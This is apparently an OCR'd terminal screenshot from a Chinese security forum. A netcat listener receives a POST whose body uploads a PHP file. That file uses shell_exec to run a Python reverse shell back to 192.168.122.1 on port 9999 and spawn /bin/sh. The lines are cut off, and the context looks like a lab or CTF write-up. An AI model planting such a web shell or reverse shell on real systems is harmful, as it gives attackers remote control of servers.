 nick@heavybox:~$ sudo nc -l 80
[sudo] password for nick:
POST / HTTP/1.1
Host: 192.168.122.1
User-Agent: Mozilla/5.0 (Windows NT
.0.3538.102 Safari/537.36
Accept: */*
Content-Length: 4
Content-Type: application/x-www-form

:80:
<?php
  shell_exec("python3 -c 'import soc
M);s.connect((\"192.168.122.1\",9999
),2);p=subprocess.call([\"/bin/sh\",
?>
^C
nick@heavybox:~$
先知社区